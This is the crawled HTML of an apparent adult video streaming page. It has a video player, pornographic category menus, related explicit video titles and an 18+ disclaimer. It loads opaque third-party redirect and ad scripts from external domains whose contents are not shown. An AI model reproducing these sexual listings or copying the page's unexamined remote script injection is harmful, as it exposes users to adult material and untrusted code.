

--- FILE ---
content_type: text/html
request_url: http://231yy.com/play/index29720-0-0.html
body_size: 4085
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=29720;var seaplaylink="/play/index29720-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            取立屋本舗ベビィ 闇金絵巻
        </title>
        <meta name="keywords" content="取立屋本舗ベビィ 闇金絵巻" />
        <meta name="description" content="取立屋本舗ベビィ 闇金絵巻" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index7.html">
                    三级伦理
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;取立屋本舗ベビィ 闇金絵巻
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260109/3jlgTT0a/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260109/3jlgTT0a/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260109/3jlgTT0a/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index23565-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/1e73b5ff82536185d70a8108e2b4764c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                萌えキュン恋するメイド..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13279-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/1bc6f4125f63c7c884c878270e348fb4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                浮恋2
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1663-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/945c35ddd1cb9aa34ca8d30b52bf971c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宅男相谈室EP16】1..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1291-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/fc2dbb442da1c19729e4bf263f793879.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                在夏天的尾巴来一发!!..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27486-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251227-1/b6c224161634ce1717e75e66882bc53c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                拍摄无人知晓的肮脏越轨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14381-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/69333b2b84c298135eba0f1f401eb4ff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                官人我要1976
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11481-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/11a75ec63e3f17fb72a8af227c052ac4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                东京爆裂战争 上卷
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13381-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/6bb5392548331c1555b6eacfb23910a1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                港澳传奇
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3363-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250804-1/52454f19367ed7137608bd35e387e02f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                作品精选来啦!.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11097-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250919-1/a5a79d42dc52944de7f985fd082511e2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大学生的女仆初体验
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4236-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/bf3e1981baf651a2e1bc618463bb5f53.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [무삭제] 훔쳐보는걸..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8583-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/c5169a7b795225cb600e300b827727c4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                不羁的心
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3f64c67342f4ca7a35c44d3c8a28496","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>